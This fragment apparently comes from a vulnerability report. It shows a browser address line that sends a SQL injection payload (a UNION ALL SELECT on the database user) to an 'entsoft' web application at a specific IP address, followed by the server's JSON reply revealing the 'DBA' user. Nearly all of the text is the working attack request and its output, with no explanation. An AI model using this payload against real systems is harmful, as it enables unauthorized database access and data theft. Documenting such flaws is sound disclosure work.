 不安全 223.94.44.49:82/entsoft/Quotegask_editAction.entweb;.js?goonumStr=1%27)+UNION+ALL+SELECT+user--+RMMS&method=goonumIsExist
{"result":true,"data":"DBA"}